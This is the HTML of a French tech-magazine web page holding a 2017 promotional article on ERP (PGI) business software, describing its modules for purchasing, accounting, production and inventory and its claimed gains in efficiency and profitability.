            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Technologie" class="entry-crumb" href="https://www.gataka.fr/category/technologie/">Technologie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2017" class="post-2017 post type-post status-publish format-standard category-technologie tag-logiciel-erp" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/technologie/">Technologie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-30T11:07:33-06:00" >30 octobre 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2017">3733</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="bialty-container"><p>Intitul&eacute; PGI dans sa version fran&ccedil;aise pour &laquo;&thinsp;progiciel de gestion int&eacute;gr&eacute;e&thinsp;&raquo;, le logiciel ERP fait aujourd&rsquo;hui partie des &eacute;l&eacute;ments indispensables de la bo&icirc;te &agrave; outils de toute entreprise. C&rsquo;est pourquoi les d&eacute;veloppeurs sont nombreux &agrave; concevoir des solutions informatiques pour accompagner les entreprises dans l&rsquo;optimisation et le d&eacute;veloppement de leur activit&eacute;. Il suffit alors de taper la requ&ecirc;te sur le web pour trouver toute une liste de PGI, comme <a href="http://www.alix-gestion-entreprise.com/" target="_blank" rel="noopener">alix-gestion-entreprise</a> par exemple.</p>
<h2>Un atout business</h2>
<p>Bien que chaque solution se caract&eacute;rise par des fonctionnalit&eacute;s sp&eacute;cifiques, la plupart de ces outils r&eacute;unissent un socle commun d&rsquo;options, utiles &agrave; toute entreprise. Car m&ecirc;me s&rsquo;il existe une multitude de mod&egrave;les &eacute;conomiques et de mode de fonctionnement dans le monde professionnel, toutes les entreprises sont caract&eacute;ris&eacute;es par des besoins communs, par exemple&nbsp;: g&eacute;n&eacute;rer du chiffre d&rsquo;affaires pour rentabiliser et d&eacute;velopper son activit&eacute; ( en savoir plus <a href="http://www.dynamique-mag.com/article/etapes-savoir-comment-developper-entreprise-technique.4882" target="_blank" rel="noopener">ici</a>). Ainsi, les solutions PGI, bien que nombreuses, rassemblent un tronc commun de fonctionnalit&eacute;s utiles &agrave; toute soci&eacute;t&eacute;.</p>
<p><img decoding="async" class="aligncenter wp-image-2018" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" alt="logiciel erp" width="720" height="480" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp.jpg 2500w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1920x1280.jpg 1920w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp.jpg"><noscript><img decoding="async" class="aligncenter wp-image-2018" src="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp.jpg" alt="logiciel erp" width="720" height="480" srcset="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp.jpg 2500w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1920x1280.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px"></noscript></p>
<h2>&Agrave; quoi sert un logiciel ERP&thinsp;?</h2>
<p>La vocation premi&egrave;re de cet outil est de rendre homog&egrave;ne l&rsquo;ensemble du syst&egrave;me d&rsquo;information de l&rsquo;entreprise au travers d&rsquo;un outil informatique unique, subdivis&eacute; en modules qui &eacute;largissent le p&eacute;rim&egrave;tre de gestion de la solution. Ainsi, s&rsquo;il est install&eacute; sur l&rsquo;ensemble du r&eacute;seau interne de la bo&icirc;te, il permet de mieux g&eacute;rer&nbsp;:</p>
<ul>
<li>Les achats</li>
<li>Les d&eacute;penses</li>
<li>La comptabilit&eacute;&nbsp;: client, fournisseur, immobilisation, personnel, etc.</li>
<li>La production&nbsp;: automatisation, planification, etc.</li>
<li>Les stocks</li>
</ul>
<h2>Unifier l&rsquo;information entre les diff&eacute;rents services</h2>
<p>Int&eacute;gr&eacute; &agrave; l&rsquo;ensemble du r&eacute;seau de la soci&eacute;t&eacute;, le logiciel ERP garantit l&rsquo;unicit&eacute; des informations qu&rsquo;il contient, car il est une base commune &agrave; tous les services de la bo&icirc;te. Ainsi, d&egrave;s lors que le d&eacute;partement commercial met &agrave; jour une donn&eacute;e suite &agrave; la r&eacute;alisation d&rsquo;une vente par exemple, le service comptable y a acc&egrave;s en temps r&eacute;el et gagne donc en r&eacute;activit&eacute;.</p>
<h2>Une gestion en temps r&eacute;el</h2>
<p>Plus encore, l&rsquo;information est automatiquement mise &agrave; jour dans le module comptable et va s&rsquo;ajouter par exemple au grand livre ou au compte de r&eacute;sultat, un gain de temps consid&eacute;rable. Cette r&eacute;activit&eacute; est encore plus importante pour les soci&eacute;t&eacute;s implant&eacute;es dans plusieurs locaux, plusieurs villes voire plusieurs pays, car elle permet d&rsquo;unifier le syst&egrave;me d&rsquo;information pour l&rsquo;ensemble des collaborateurs en temps r&eacute;el et via une plateforme unique.</p>
<p><img decoding="async" class="aligncenter wp-image-2019" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20468'%3E%3C/svg%3E" alt="logiciel erp" width="720" height="468" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1.jpg 2400w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-300x195.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-768x499.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1024x665.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-696x452.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1068x694.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-647x420.jpg 647w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1920x1247.jpg 1920w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1.jpg"><noscript><img decoding="async" class="aligncenter wp-image-2019" src="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1.jpg" alt="logiciel erp" width="720" height="468" srcset="https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1.jpg 2400w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-300x195.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-768x499.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1024x665.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-696x452.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1068x694.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-647x420.jpg 647w, https://www.gataka.fr/wp-content/uploads/2017/10/logiciel-erp-1-1920x1247.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px"></noscript></p>
<h2>Un gain de temps et de rentabilit&eacute;</h2>
<p>Avec un logiciel ERP, finies la perte de donn&eacute;es et la duplication d&rsquo;informations. Hi&eacute;rarchis&eacute; en modules correspondants aux services/d&eacute;partements qui constituent une soci&eacute;t&eacute; (comme cit&eacute; plus haut), le <a href="https://fr.wikipedia.org/wiki/Progiciel_de_gestion_int%C3%A9gr%C3%A9" target="_blank" rel="noopener">PGI </a>garantit la piste d&rsquo;audit. Autrement dit, il permet de tracer chaque information ajout&eacute;e au travers des diff&eacute;rents modules. Il est donc facile de retrouver et d&rsquo;analyser l&rsquo;origine de chaque donn&eacute;e int&eacute;gr&eacute;e et son auteur.</p>
<p>Ainsi bien que son installation repr&eacute;sente un investissement cons&eacute;quent, et que sa prise en main par les collaborateurs puisse &ecirc;tre longue, l&rsquo;efficacit&eacute; et la hausse de rentabilit&eacute; qu&rsquo;il engendre permettent de rentabiliser l&rsquo;investissement rapidement. Le pourcentage d&rsquo;erreurs au sein d&rsquo;une soci&eacute;t&eacute; qui poss&egrave;de un logiciel ERP performant est proche de z&eacute;ro. Gr&acirc;ce &agrave; une meilleure gestion des stocks, aucune d&eacute;pense inutile n&rsquo;est effectu&eacute;e, les erreurs au niveau des commandes n&rsquo;ont plus lieu d&rsquo;&ecirc;tre, car tout est automatis&eacute;.</p>
<p>En bref, gr&acirc;ce &agrave; une meilleure gestion de l&rsquo;information au sein des diff&eacute;rents d&eacute;partements qui composent une soci&eacute;t&eacute;, le PGI permet d&rsquo;optimiser l&rsquo;ensemble de son activit&eacute; gr&acirc;ce &agrave; une hausse de rentabilit&eacute; importante, &agrave; tous les niveaux.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gataka.fr/tag/logiciel-erp/">logiciel erp</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/pirater-compte-gmail-possible-de-se-faire-hacker-compte/">Pirater un compte Gmail : est-il encore possible de se faire hacker son compte?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/objet-publicitaire-experience-client/">L’objet publicitaire pour personnaliser l’expérience client !</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2017-10-30T11:07:33-06:00"><meta itemprop="dateModified" content="2018-08-14T07:12:59-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Logiciel ERP : toutes les fonctionnalités pour gérer au mieux votre société"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2017,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" class="td-image-wrap " title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" class="td-image-wrap " title="Sécurité entrepôt industriel : les solutions indispensables en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" title="Sécurité entrepôt industriel : les solutions indispensables en 2025">Sécurité entrepôt industriel : les solutions indispensables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
